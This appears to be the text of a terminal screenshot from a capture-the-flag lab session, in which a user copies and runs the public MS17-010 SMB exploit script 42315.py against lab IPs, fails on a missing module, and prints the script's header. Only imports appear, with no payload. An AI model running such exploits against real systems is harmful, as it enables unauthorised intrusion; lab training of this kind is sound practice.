 jono@openlearnsec: ~/htb/999-legacy 158x44
File Type: Python script, ASCII text executable
Copied to: /home/jono/htb/999-legacy/42315.py
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ ls
42031.py  42315.py  nmap-smb1.txt  nmap1.txt  nmap2.txt
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ vim 42315.py
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ python3 42315.py 10.10.10.3
Traceback (most recent call last):
  File "/home/jono/htb/999-legacy/42315.py", line 3, in <module>
    from mysmb import MYSMB
ModuleNotFoundError: No module named 'mysmb'
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ python3 42315.py 10.10.10.4
Traceback (most recent call last):
  File "/home/jono/htb/999-legacy/42315.py", line 3, in <module>
    from mysmb import MYSMB
ModuleNotFoundError: No module named 'mysmb'
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ vim 42315.py
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ head 42315.py
#!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
┌──(jono㉿openlearnsec)-[~/htb/999-legacy]
└─$ head 42315.py